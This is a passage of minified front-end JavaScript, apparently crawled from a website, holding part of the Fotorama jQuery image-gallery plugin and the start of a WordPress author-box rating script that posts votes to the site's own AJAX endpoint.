className:"spinner",top:"auto",left:"auto",position:"relative"};g.defaults={};d(g.prototype,{spin:function(b){this.stop();var c=this,d=c.opts,f=c.el=e(a(0,{className:d.className}),{position:d.position,width:0,zIndex:d.zIndex}),g=d.radius+d.length+d.width,k,n;b&&(b.insertBefore(f,b.firstChild||null),n=l(b),k=l(f),e(f,{left:("auto"==d.left?n.x-k.x+(b.offsetWidth>>1):parseInt(d.left,10)+g)+"px",top:("auto"==d.top?n.y-k.y+(b.offsetHeight>>1):parseInt(d.top,10)+g)+"px"}));f.setAttribute("role","progressbar");
c.lines(f,c.opts);if(!x){var h=0,p=(d.lines-1)*(1-d.direction)/2,q,r=d.fps,u=r/d.speed,y=(1-d.opacity)/(u*d.trail/100),E=u/d.lines;(function Za(){h++;for(var b=0;b<d.lines;b++)q=Math.max(1-(h+(d.lines-b)*E)%u*y,d.opacity),c.opacity(f,b*d.direction+p,q,d);c.timeout=c.el&&setTimeout(Za,~~(1E3/r))})()}return c},stop:function(){var b=this.el;b&&(clearTimeout(this.timeout),b.parentNode&&b.parentNode.removeChild(b),this.el=R);return this},lines:function(d,f){function g(b,c){return e(a(),{position:"absolute",
width:f.length+f.width+"px",height:f.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/f.lines*k+f.rotate)+"deg) translate("+f.radius+"px,0)",borderRadius:(f.corners*f.width>>1)+"px"})}for(var k=0,n=(f.lines-1)*(1-f.direction)/2,l;k<f.lines;k++)l=e(a(),{position:"absolute",top:1+~(f.width/2)+"px",transform:f.hwaccel?"translate3d(0,0,0)":"",opacity:f.opacity,animation:x&&c(f.opacity,f.trail,n+k*f.direction,f.lines)+" "+1/f.speed+"s linear infinite"}),f.shadow&&b(l,
e(g("#000","0 0 4px #000"),{top:"2px"})),b(d,b(l,g(h(f.color,k),"0 0 1px rgba(0,0,0,.1)")));return d},opacity:function(b,a,c){a<b.childNodes.length&&(b.childNodes[a].style.opacity=c)}});var A=e(a("group"),{behavior:"url(#default#VML)"});!f(A,"transform")&&A.adj?k():x=f(A,"animation");return g});var ja=c(xa),Ya=c(r),ub,$a,F="quirks"===da.hash.replace("#",""),ya=(ka=Ha.csstransforms3d)&&!F,uc=ka||"CSS1Compat"===r.compatMode,Xb=y.ok,F=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),
ab=!ya||F,Ba=navigator.msPointerEnabled,tb="onwheel"in r.createElement("div")?"wheel":r.onmousewheel!==R?"mousewheel":"DOMMouseScroll",qb=function(a){var b="bez_"+c.makeArray(arguments).join("_").replace(".","p");if("function"!==typeof c.easing[b]){var p=function(b,a){var c=[null,null],l=[null,null],h=[null,null],g=function(k,g){h[g]=3*b[g];l[g]=3*(a[g]-b[g])-h[g];c[g]=1-h[g]-l[g];return k*(h[g]+k*(l[g]+k*c[g]))};return function(b){for(var a=b,e=0,f;14>++e;){f=g(a,0)-b;if(.001>Math.abs(f))break;a-=
f/(h[0]+a*(2*l[0]+3*c[0]*a))}return g(a,1)}};c.easing[b]=function(b,c,d,l,h){return l*p([a[0],a[1]],[a[2],a[3]])(c/h)+d}}return b}([.1,0,.25,1]),vc={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:2,glimpse:0,fit:"contain",position:"50%",thumbposition:"50%",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:64,thumbheight:64,thumbmargin:2,thumbborderwidth:2,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:300,
captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,enableifsingleframe:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},wc={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};u.stop=function(a){u.ii[a]=!1};var za,Ma,Aa,Na;jQuery.Fotorama=function(a,b){function q(){c.each(C,function(b,a){if(!a.i){a.i=kb++;var c=Mb(a.video,!0);if(c){var d={};a.video=c;a.img||a.thumb?a.thumbsReady=!0:d=lc(a,C,m);
Nb(C,{img:d.img,thumb:d.thumb},a.i,m)}}})}function f(b){return Yb[b]||m.fullScreen}function e(a){var c="fotorama"+vb,d="keydown."+c,c="resize."+c+" orientationchange."+c;if(a){Ya.on(d,function(a){var c,t;if(H&&27===a.keyCode)c=!0,la(H,!0,!0);else if(m.fullScreen||b.keyboard&&!m.index)27===a.keyCode?(c=!0,m.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&f("space")||37===a.keyCode&&f("left")||38===a.keyCode&&f("up")?t="<":32===a.keyCode&&f("space")||39===a.keyCode&&f("right")||40===a.keyCode&&f("down")?
t=">":36===a.keyCode&&f("home")?t="<<":35===a.keyCode&&f("end")&&(t=">>");(c||t)&&ia(a);t&&m.show({index:t,slow:a.altKey,user:!0})});if(!m.index)Ya.off("keydown.fotorama").on("keydown.fotorama","textarea, input, select",function(b){!$a.hasClass("fullscreen")&&b.stopPropagation()});ja.on(c,m.resize)}else Ya.off(d),ja.off(c)}function d(b){b!==d.f&&(b?(a.html("").addClass("fotorama "+Zb).append(B).before(wb).before(xb),c.Fotorama.instances.push(m)):(B.detach(),wb.detach(),xb.detach(),a.html($b.urtext).removeClass(Zb),
c.Fotorama.instances.splice(m.index,1)),qc(),e(b),d.f=b)}function l(){var a=2>G&&!b.enableifsingleframe||H;V.noMove=a||ea;V.noSwipe=a||!b.swipe;!ma&&sa.toggleClass("fotorama__grab",!b.click&&!V.noMove&&!V.noSwipe);Ba&&B.toggleClass("fotorama__wrap--pan-y",!V.noSwipe)}function h(a){!0===a&&(a="");b.autoplay=Math.max(+a||5E3,1.5*Ca)}function g(){function a(b,c){d[b?"add":"remove"].push(c)}m.options=b=nb(b);ea="crossfade"===b.transition||"dissolve"===b.transition;W=b.loop&&(2<G||ea&&(!ma||"slide"!==
ma));Ca=+b.transitionduration||300;ta="rtl"===b.direction;Yb=c.extend({},b.keyboard&&wc,b.keyboard);var d={add:[],remove:[]};1<G||b.enableifsingleframe?(X=b.nav,ac="top"===b.navposition,d.remove.push("fotorama__select"),ua.toggle(!!b.arrows)):(X=!1,ua.hide());yb.detach();Da&&Da.stop();Da=new Wb(c.extend(sc,b.spinner,tc,{direction:ta?-1:1}));ka();xa();b.autoplay&&h(b.autoplay);zb=aa(b.thumbwidth)||64;bb=aa(b.thumbheight)||64;cb.ok=Oa.ok=b.trackpad&&!ab;l();Za(b,[w]);(Pa="thumbs"===X)?(M(G,"navThumb"),
Ab=db,na="$navThumbFrame",oc(wb,c.Fotorama.jst.style({w:zb,h:bb,b:b.thumbborderwidth,m:b.thumbmargin,s:vb,q:!uc})),P.addClass("fotorama__nav--thumbs").removeClass("fotorama__nav--dots")):"dots"===X?(M(G,"navDot"),Ab=Bb,na="$navDotFrame",P.addClass("fotorama__nav--dots").removeClass("fotorama__nav--thumbs")):(X=!1,P.removeClass("fotorama__nav--thumbs fotorama__nav--dots"));X&&(ac?Cb.insertBefore(L):Cb.insertAfter(L),R.nav=!1,R(Ab,Y,"nav"));(Db=b.allowfullscreen)?(eb.prependTo(L),Qa=Xb&&"native"===
Db):(eb.detach(),Qa=!1);a(ea,"fotorama__wrap--fade");a(!ea,"fotorama__wrap--slide");a(!b.captions,"fotorama__wrap--no-captions");a(ta,"fotorama__wrap--rtl");a("always"!==b.arrows,"fotorama__wrap--toggle-arrows");Ra=b.shadows&&!ab;a(!Ra,"fotorama__wrap--no-shadows");B.addClass(d.add.join(" ")).removeClass(d.remove.join(" "));c.extend({},b)}function k(b){return 0>b?(G+b%G)%G:b>=G?b%G:b}function n(b){return W?k(b):N(b,0,G-1)}function E(b,a,d){if("number"===typeof b){b=Array(b);var e=!0}return c.each(b,
function(b,c){e&&(c=b);if("number"===typeof c){var t=C[k(c)];if(t){var f="$"+a+"Frame",g=t[f];d.call(this,b,c,t,g,f,g&&g.data())}}})}function x(a,c,d,e){if(!Eb||"*"===Eb&&e===Sa)a=ra(b.width)||ra(a)||500,c=ra(b.height)||ra(c)||333,m.resize({width:a,ratio:b.ratio||d||a/c},0,e!==Sa&&"*")}function J(a,d,e,f,g,l){E(a,d,function(a,t,h,n,p,q){function r(b){var a=k(t);ca(b,{index:a,src:z,frame:C[a]})}function v(){B.remove();c.Fotorama.cache[z]="error";h.html&&"stage"===d||!H||H===z?(!z||h.html||A?"stage"===
d&&(n.trigger("f:load").removeClass("fotorama__loading fotorama__error").addClass("fotorama__loaded"),r("load"),x()):(n.trigger("f:error").removeClass("fotorama__loading").addClass("fotorama__error"),r("error")),q.state="error",!(1<G&&C[t]===h)||h.html||h.deleted||h.video||A||(h.deleted=!0,m.splice(t,1))):(h[I]=z=H,J([t],d,e,f,g,!0))}function y(){c.Fotorama.measures[z]=F.measures=c.Fotorama.measures[z]||{width:D.width,height:D.height,ratio:D.width/D.height};x(F.measures.width,F.measures.height,F.measures.ratio,
t);B.off("load error").addClass("fotorama__img"+(A?" fotorama__img--full":"")).prependTo(n);var a=B.closest(".fotorama-div").attr("data-showcaps");"navThumb"===d&&(h.shock||h.adult)&&"true"==a&&B.addClass("image-padding");h.shock&&"true"==a&&B.addClass("image-shock");h.adult&&"true"==a&&B.addClass("image-adult");Pb(B,(c.isFunction(e)?e():e)||w,f||h.fit||b.fit,g||h.position||b.position);c.Fotorama.cache[z]=q.state="loaded";setTimeout(function(){n.trigger("f:load").removeClass("fotorama__loading fotorama__error").addClass("fotorama__loaded "+
(A?"fotorama__loaded--full":"fotorama__loaded--img"));if("stage"===d)r("load");else if("auto"===h.thumbratio||!h.thumbratio&&"auto"===b.thumbratio)h.thumbratio=F.measures.ratio,fa()},0)}function E(){var b=10;u(function(){return!Ta||!b--&&!ab},function(){y()})}if(n){var A=m.fullScreen&&h.full&&h.full!==h.img&&!q.$full&&"stage"===d;if(!q.$img||l||A){var D=new Image,B=c(D),F=B.data();q[A?"$full":"$img"]=B;var I="stage"===d?A?"full":"img":"thumb",z=h[I],H=A?null:h["stage"===d?"thumb":"img"];"navThumb"===
d&&(n=q.$wrap);z?(c.Fotorama.cache[z]?function xc(){"error"===c.Fotorama.cache[z]?v():"loaded"===c.Fotorama.cache[z]?setTimeout(E,0):setTimeout(xc,100)}():(c.Fotorama.cache[z]="*",B.on("load",E).on("error",v)),q.state="",D.src=z):v()}}})}function I(b){yb.append(Da.spin().el).appendTo(b)}function F(){var b=T.$stageFrame;b&&!b.data().state&&(I(b),b.on("f:load f:error",function(){b.off("f:load f:error");yb.detach();Da&&Da.stop()}))}function O(b){ob(b,Ma);pb(b,function(){setTimeout(function(){Ja(P)},
0);K({time:Ca,guessIndex:c(this).data().eq,minMax:D})})}function M(b,a){E(b,a,function(b,d,t,e,f,g){e||(e=t[f]=B[f].clone(),g=e.data(),g.data=t,b=e[0],"stage"===a?(t.html&&c('<div class="fotorama__html"></div>').append(t._html?c(t.html).removeAttr("id").html(t._html):t.html).appendTo(e),t.caption&&c(p("fotorama__caption",p("fotorama__caption__wrap",t.caption))).appendTo(e),t.video&&e.addClass("fotorama__stage__frame--video").append(bc.clone()),pb(b,function(){setTimeout(function(){Ja(L)},0);va({index:g.eq,
user:!0})}),Fb=Fb.add(e)):"navDot"===a?(O(b),Bb=Bb.add(e)):"navThumb"===a&&(O(b),g.$wrap=e.children(":first"),db=db.add(e),t.video&&g.$wrap.append(bc.clone())))})}function S(b,a,c,d){return b&&b.length&&Pb(b,a,c,d)}function z(a){E(a,"stage",function(a,d,t,e,f,g){if(e){a=k(d);f=t.fit||b.fit;var h=t.position||b.position;g.eq=a;Gb.$stageFrame[a]=e.css(c.extend({left:ea?0:(d-(oa||0))*(w.w+(b.margin||0))},ea&&jb(0)));c.contains(r.documentElement,e[0])||(e.appendTo(sa),la(t.$video));S(g.$img,w,f,h);S(g.$full,
w,f,h)}})}function ba(a,d){if("thumbs"===X&&!isNaN(a)){var e=-a,f=-a+w.nw;db.each(function(){var a=c(this).data(),t=a.eq,g=function(){return{h:bb,w:a.w}},h=g(),k=C[t]||{},l=k.thumbfit||b.thumbfit,k=k.thumbposition||b.thumbposition;h.w=a.w;a.l+a.w<e||a.l>f||S(a.$img,h,l,k)||d&&J([t],"navThumb",g,l,k)})}}function R(a,d,e){if(!R[e]){var f="nav"===e&&Pa,g=0;d.append(a.filter(function(){for(var b,a=c(this),d=a.data(),t=0,e=C.length;t<e;t++)if(d.data===C[t]){b=!0;d.eq=t;break}return b||a.remove()&&!1}).sort(function(b,
a){return c(b).data().eq-c(a).data().eq}).each(function(){if(f){var a=c(this),d=a.data(),t=Math.round(bb*d.data.thumbratio)||zb;d.l=g;d.w=t;a.css({width:t});g+=t+b.thumbmargin}}));R[e]=!0}}function U(b){return!W&&(!(v+b)||!(v-G+b))&&!H}function ka(){var b=U(0),a=U(1);cc.toggleClass("fotorama__arr--disabled",b).attr({tabindex:-1*b+"",disabled:b});dc.toggleClass("fotorama__arr--disabled",a).attr({tabindex:-1*a+"",disabled:a})}function xa(){cb.ok&&(cb.prevent={"<":U(0),">":U(1)})}function za(a){var c=
a.data(),d;Pa?(d=c.l,a=c.w):(d=a.position().left,a=a.width());return{c:d+a/2,min:-d+10*b.thumbmargin,max:-d+w.w-a-10*b.thumbmargin}}function Aa(a){var c=T[na].data();Ka(lb,{time:1.2*a,pos:c.l,width:c.w-2*b.thumbborderwidth})}function K(a){var b=C[a.guessIndex][na];if(b){var c=D.min!==D.max,d=a.minMax||c&&za(T[na]),b=c&&(a.keep&&K.l?K.l:N((a.coo||w.nw/2)-za(b).c,d.min,d.max)),e=c&&N(b,D.min,D.max);Ka(Y,{time:1.1*a.time,pos:e||0,onEnd:function(){ba(e,!0)}});Ea(P,Xa(e,D.min,D.max));K.l=b}}function Ha(a){for(a=
Fa[a];a.length;)a.shift().removeClass("fotorama__active")}function sb(a){var b=Gb[a];c.each(ga,function(a,c){delete b[k(c)]});c.each(b,function(a,c){delete b[a];c.detach()})}function Ia(a){oa=Q=v;var c=T.$stageFrame;c&&(Ha("$stageFrame"),Fa.$stageFrame.push(c.addClass("fotorama__active")),a||m.show.onEnd(!0),mb(sa,0,!0),sb("$stageFrame"),z(ga),V.min=W?-Infinity:-((G-1-(oa||0))*(w.w+(b.margin||0))),V.max=W?Infinity:-((0-(oa||0))*(w.w+(b.margin||0))),V.snap=w.w+b.margin,D.min=Math.min(0,w.nw-Y.width()),
D.max=0,Y.toggleClass("fotorama__grab",!(D.noMove=D.min===D.max)))}function Za(a,b){a&&c.each(b,function(b,d){d&&c.extend(d,{width:a.width||d.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:Ob(a.ratio)})})}function ca(b,c){a.trigger("fotorama:"+b,[m,c])}function Ua(){clearTimeout(wa.t);Ta=1;b.stopautoplayontouch?m.stopAutoplay():ha=!0}function wa(){Ta&&(b.stopautoplayontouch||(fb(),Z()),wa.t=setTimeout(function(){Ta=0},550))}function fb(){ha=
!(!H&&!Hb)}function Z(){clearTimeout(Z.t);u.stop(Z.w);if(!b.autoplay||ha)m.autoplay&&(m.autoplay=!1,ca("stopautoplay"));else{m.autoplay||(m.autoplay=!0,ca("startautoplay"));var a=v,c=T.$stageFrame.data();Z.w=u(function(){return c.state||a!==v},function(){Z.t=setTimeout(function(){if(!ha&&a===v){var b=Va,c=C[b].$stageFrame.data();Z.w=u(function(){return c.state||b!==Va},function(){ha||b!==Va||m.show(W?ta?"<":">":Va)})}},b.autoplay)})}}function La(){m.fullScreen&&(m.fullScreen=!1,Xb&&y.cancel(ec),$a.removeClass("fullscreen"),
ub.removeClass("fullscreen"),a.removeClass("fotorama--fullscreen").insertAfter(xb),w=c.extend({},fc),la(H,!0,!0),gb("x",!1),m.resize(),J(ga,"stage"),Ja(ja,gc,hc),ca("fullscreenexit"))}function Ea(a,b){Ra&&(a.removeClass("fotorama__shadows--left fotorama__shadows--right"),b&&!H&&a.addClass(b.replace(/^|\s/g," fotorama__shadows--")))}function la(a,b,c){b&&(B.removeClass("fotorama__wrap--video"),H=!1,l());a&&a!==H&&(a.remove(),ca("unloadvideo"));c&&(fb(),Z())}function Ga(a){if(!V.flow){var c=(a=a?a.pageX:
Ga.x)&&!U(a-Ib>w.w/3)&&b.click;Ga.p!==c&&L.toggleClass("fotorama__pointer",c)&&(Ga.p=c,Ga.x=a)}}function va(a){clearTimeout(va.t);b.clicktransition&&b.clicktransition!==b.transition?setTimeout(function(){var c=b.transition;m.setOptions({transition:b.clicktransition});ma=c;va.t=setTimeout(function(){m.show(a)},10)},0):m.show(a)}function gb(a,b){V[a]=D[a]=b}function Ma(a){var b=c(this).data().eq;va({index:b,slow:a.altKey,user:!0,coo:a._x-P.offset().left})}function Na(a){pb(a,function(){setTimeout(function(){Ja(L)},
0);B.toggleClass("fotorama__wrap--no-controls",!1)})}function fa(){C=m.data=C||Sb(b.data)||mc(a);G=m.size=C.length;!hb.ok&&b.shuffle&&Rb(C);q();v=N(v,0,G-1);G&&d(!0);g();if(!fa.i){fa.i=!0;var c=b.startindex;if(c||b.hash&&da.hash)Sa=Qb(c||da.hash.replace(/^#/,""),C,0===m.index||c,c);v=oa=Q=pa=Sa=n(Sa)||0}G?Jb()||(H&&la(H,!0),ga=[],sb("$stageFrame"),fa.ok=!0,m.show({index:v,time:0}),m.resize()):m.destroy()}function Jb(){if(!Jb.f===ta)return Jb.f=ta,v=G-1-v,m.reverse(),!0}function hb(){hb.ok||(hb.ok=
!0,ca("ready"))}ub=c("html");$a=c("body");var m=this,vb=c.now(),Zb="fotorama"+vb,ec=a[0],C,kb=1,$b=a.data(),G,wb=c("<style></style>"),xb=c(p("fotorama--hidden")),B=c(p("fotorama__wrap")),L=c(p("fotorama__stage")).appendTo(B),sa=c(p("fotorama__stage__shaft")).appendTo(L),Fb=c(),cc=c(p('fotorama__arr fotorama__arr--prev" tabindex="0" role="button')),dc=c(p('fotorama__arr fotorama__arr--next" tabindex="0" role="button')),ua=cc.add(dc).appendTo(L),Cb=c(p("fotorama__nav-wrap")),P=c(p("fotorama__nav")).appendTo(Cb),
Y=c(p("fotorama__nav__shaft")).appendTo(P),Ab,Bb=c(),db=c();sa.data();Y.data();var lb=c(p("fotorama__thumb-border")).appendTo(Y),eb=c(p('fotorama__fullscreen-icon" tabindex="0" role="button')),Kb=eb[0],bc=c(p("fotorama__video-play")),qb=c(p("fotorama__video-close")).appendTo(L)[0],Da,yb=c(p("fotorama__spinner")),H,v=!1,T,ga,oa,Q,pa,ic,jc,Va,Sa,W,X,Pa,ac,Db,Qa,ea,zb,bb,Ca,ma,Ra,ta,Yb,w={},Eb,V={},cb={},D={},Oa={},hc,gc,kc,ha,Hb,Fa={},Gb={},fc,Ta,ib,na,Ib=0,tb=[];B.$stageFrame=c(p("fotorama__stage__frame"));
B.$navThumbFrame=c(p('fotorama__nav__frame fotorama__nav__frame--thumb" tabindex="0" role="button',p("fotorama__thumb")));B.$navDotFrame=c(p('fotorama__nav__frame fotorama__nav__frame--dot" tabindex="0" role="button',p("fotorama__dot")));Fa.$stageFrame=[];Fa.$navThumbFrame=[];Fa.$navDotFrame=[];Gb.$stageFrame={};B.addClass(ya?"fotorama__wrap--css3":"fotorama__wrap--css2").toggleClass("fotorama__wrap--no-controls",!b.controlsonstart);$b.fotorama=this;m.startAutoplay=function(a){if(m.autoplay)return this;
ha=Hb=!1;h(a||b.autoplay);Z();return this};m.stopAutoplay=function(){m.autoplay&&(ha=Hb=!0,Z());return this};m.show=function(a){var c;"object"!==typeof a?(c=a,a={}):c=a.index;c=">"===c?Q+1:"<"===c?Q-1:"<<"===c?0:">>"===c?G-1:c;c=isNaN(c)?Qb(c,C,!0):c;c="undefined"===typeof c?v||0:c;m.activeIndex=v=n(c);ic=0<v||W?v-1:!1;jc=v<G-1||W?v+1:!1;Va=k(v+(ta?-1:1));ga=[v,ic,jc];Q=W?c:v;var d=Math.abs(pa-Q);c=Lb(a.time,function(){return Math.min(Ca*(1+(d-1)/12),2*Ca)});var e=a.overPos;a.slow&&(c*=10);var f=
T;m.activeFrame=T=C[v];var g=f===T&&!a.user;la(H,T.i!==C[k(oa)].i);M(ga,"stage");z(ab?[Q]:[Q,0<Q||W?Q-1:!1,Q<G-1||W?Q+1:!1]);gb("go",!0);g||ca("show",{user:a.user,time:c});ha=!0;var h=m.show.onEnd=function(c){h.ok||(h.ok=!0,c||Ia(!0),g||ca("showend",{user:a.user}),!c&&ma&&ma!==b.transition?(m.setOptions({transition:ma}),ma=!1):(F(),J(ga,"stage"),m.activeFrame.$navThumbFrame&&"false"==m.activeFrame.$navThumbFrame.closest(".fotorama-div").attr("data-showcaps")&&m.activeFrame.$navThumbFrame.closest(".fotorama-div").find("img.image-shock, img.image-adult").removeClass("image-shock").removeClass("image-adult").removeClass("image-padding"),
gb("go",!1),xa(),Ga(),fb(),Z()))};ea?Tb(T.$stageFrame,v!==pa?C[pa].$stageFrame:null,Fb,{time:c,method:b.transition,onEnd:h},tb):Ka(sa,{pos:-((Q-(oa||0))*(w.w+(b.margin||0))),overPos:e,time:c,onEnd:h});ka();X&&(Ha(na),Fa[na].push(T[na].addClass("fotorama__active")),e=N(v+N(Q-pa,-1,1),0,G-1),K({time:c,coo:e!==v&&a.coo,guessIndex:"undefined"!==typeof a.coo?e:v,keep:g}),Pa&&Aa(c));kc="undefined"!==typeof pa&&pa!==v;pa=v;b.hash&&kc&&!m.eq&&nc(T.id||v+1);return this};m.requestFullScreen=function(){Db&&
!m.fullScreen&&(hc=ja.scrollTop(),gc=ja.scrollLeft(),Ja(ja),gb("x",!0),fc=c.extend({},w),a.addClass("fotorama--fullscreen").appendTo($a.addClass("fullscreen")),ub.addClass("fullscreen"),la(H,!0,!0),m.fullScreen=!0,Qa&&y.request(ec),m.resize(),J(ga,"stage"),F(),ca("fullscreenenter"));return this};m.cancelFullScreen=function(){Qa&&y.is()?y.cancel(r):La();return this};m.toggleFullScreen=function(){return m[(m.fullScreen?"cancel":"request")+"FullScreen"]()};A(r,y.event,function(){!C||y.is()||H||La()});
m.resize=function(a,c,d){if(!C)return this;c=c||0;Za(m.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:nb(a),[w,d||m.fullScreen||b]);a=w.width;var e=w.height,f=w.ratio,g=ja.height()-(X?P.height():0);ra(a)&&(B.addClass("fotorama__wrap--only-active").css({width:a,minWidth:w.minwidth||0,maxWidth:w.maxwidth||99999}),a=w.W=w.w=B.width(),w.nw=X&&qa(b.navwidth,a)||a,b.glimpse&&(w.w-=Math.round(2*(qa(b.glimpse,a)||0))),sa.css({width:w.w,marginLeft:(w.W-w.w)/
2}),e=(e=qa(e,g))||f&&a/f)&&(a=Math.round(a),e=w.h=Math.round(N(e,qa(w.minheight,g),qa(w.maxheight,g))),L.stop().animate({width:a,height:e},c,function(){B.removeClass("fotorama__wrap--only-active")}),Ia(),X&&(P.stop().animate({width:w.nw},c),K({guessIndex:v,time:c,keep:!0}),Pa&&R.nav&&Aa(c)),Eb=d||!0,hb());Ib=L.offset().left;return this};m.setOptions=function(a){c.extend(b,a);fa();return this};m.shuffle=function(){C&&Rb(C)&&fa();return this};m.destroy=function(){m.cancelFullScreen();m.stopAutoplay();
C=m.data=null;d();ga=[];sb("$stageFrame");fa.ok=!1;return this};m.playVideo=function(){var a=T,b=a.video,d=v;"object"===typeof b&&a.videoReady&&(Qa&&m.fullScreen&&m.cancelFullScreen(),u(function(){return!y.is()||d!==v},function(){d===v&&(a.$video=a.$video||c(c.Fotorama.jst.video(b)),a.$video.appendTo(a.$stageFrame),B.addClass("fotorama__wrap--video"),H=a.$video,l(),ua.blur(),eb.blur(),ca("loadvideo"))}));return this};m.stopVideo=function(){la(H,!0,!0);return this};L.on("mousemove",Ga);V=Ub(sa,{onStart:Ua,
onMove:function(a,b){Ea(L,b.edge)},onTouchEnd:wa,onEnd:function(a){Ea(L);var d=(Ba&&!ib||a.touch)&&b.arrows&&"always"!==b.arrows;if(a.moved||d&&a.pos!==a.newPos&&!a.control)m.show({index:-Math.round(a.newPos/(w.w+(b.margin||0))-(oa||0)),time:ea?Ca:a.time,overPos:a.overPos,user:!0});else if(!a.aborted&&!a.control){a=a.startEvent;var e=a.target;c(e).hasClass("fotorama__video-play")?m.playVideo():e===Kb?m.toggleFullScreen():H?e===qb&&la(H,!0,!0):d?B.toggleClass("fotorama__wrap--no-controls",void 0):
b.click&&(d=va,(e=a.shiftKey)||(e=a._x-Ib>w.w/3?">":"<"),d({index:e,slow:a.altKey,user:!0}))}},timeLow:1,timeHigh:1,friction:2,select:".fotorama__select, .fotorama__select *",$wrap:L});D=Ub(Y,{onStart:Ua,onMove:function(a,b){Ea(P,b.edge)},onTouchEnd:wa,onEnd:function(a){function b(){K.l=a.newPos;fb();Z();ba(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(ha=!0,Ka(Y,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),ba(a.newPos),Ra&&Ea(P,Xa(a.newPos,D.min,D.max))):b();else{var c=a.$target.closest(".fotorama__nav__frame",
Y)[0];c&&Ma.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:P});cb=Vb(L,{shift:!0,onEnd:function(a,b){Ua();wa();m.show({index:b,slow:a.altKey})}});Oa=Vb(P,{onEnd:function(a,b){Ua();wa();var c=mb(Y)+.25*b;Y.css(Wa(N(c,D.min,D.max)));Ra&&Ea(P,Xa(c,D.min,D.max));Oa.prevent={"<":c>=D.max,">":c<=D.min};clearTimeout(Oa.t);Oa.t=setTimeout(function(){K.l=c;ba(c,!0)},250);ba(c)}});B.hover(function(){setTimeout(function(){Ta||B.toggleClass("fotorama__wrap--no-controls",!(ib=!0))},0)},function(){ib&&
B.toggleClass("fotorama__wrap--no-controls",!(ib=!1))});pc(ua,function(a){ia(a);va({index:ua.index(this)?">":"<",slow:a.altKey,user:!0})},{onStart:function(){Ua();V.control=!0},onTouchEnd:wa});ua.each(function(){ob(this,function(a){va({index:ua.index(this)?">":"<",slow:a.altKey,user:!0})});Na(this)});ob(Kb,m.toggleFullScreen);Na(Kb);c.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){m[b]=function(){C=C||[];"load"!==b?Array.prototype[b].apply(C,arguments):arguments[0]&&
"object"===typeof arguments[0]&&arguments[0].length&&(C=Sb(arguments[0]));fa();return m}});fa()};c.fn.fotorama=function(a){return this.each(function(){var b=this,p=c(this),f=p.data(),e=f.fotorama;e?e.setOptions(a,!0):u(function(){return!(0===b.offsetWidth&&0===b.offsetHeight)},function(){f.urtext=p.html();new c.Fotorama(p,c.extend({},vc,xa.fotoramaDefaults,a,f))})})};c.Fotorama.instances=[];c.Fotorama.cache={};c.Fotorama.measures={};c=c||{};c.Fotorama=c.Fotorama||{};c.Fotorama.jst=c.Fotorama.jst||
{};c.Fotorama.jst.style=function(a){var b;return""+(".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}")};c.Fotorama.jst.video=function(a){var b="",c=Array.prototype.join,b=b+'<div class="fotorama__video"><iframe src="';
(function(){b+=c.call(arguments,"")})(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:""));return b+='" frameborder="0" allowfullscreen></iframe></div>\n'};c(function(){c('.fotorama:not([data-auto="false"])').fotorama();c(".fotorama--alink-shock-and-adult").on("click",function(a){c(this).parent().parent().attr("data-showcaps","false");c(this).parent().parent().find("img.image-shock, img.image-adult").removeClass("image-shock").removeClass("image-adult").removeClass("image-padding");
c(this).parent().remove()})})})(window,document,location,"undefined"!==typeof jQuery&&jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0
body_size: 961
content:
!function(e){"use strict";e(document).on("ready",function(){var t={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};e.post(modesco_ajax.url,t,function(){}).success(function(t){e("#md_author__ratingstars").html(t)}),e(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var t=e(this);parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var t=e(this),o=modesco_ajax.post_id,n=t.parent().parent().data("total"),i=t.parent().parent().data("rating"),r=parseInt(t.text(),10);if(t.parent().parent().hasClass("disabled"))return!1;var a={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:r};return e.post(modesco_ajax.url,a,function(){}).success(function(a){if("limit"===a)return!1;t.parent().parent().addClass("disabled"),e.cookie("vote-post-"+o,!0,{expires:7,path:"/"}),t.parent().find(".currentbox span").css("width",a+"%");var s,c=(i+r)/++n;c=(0^c)===c?c:c.toFixed(1),e(".rating-text").html("("+n+" 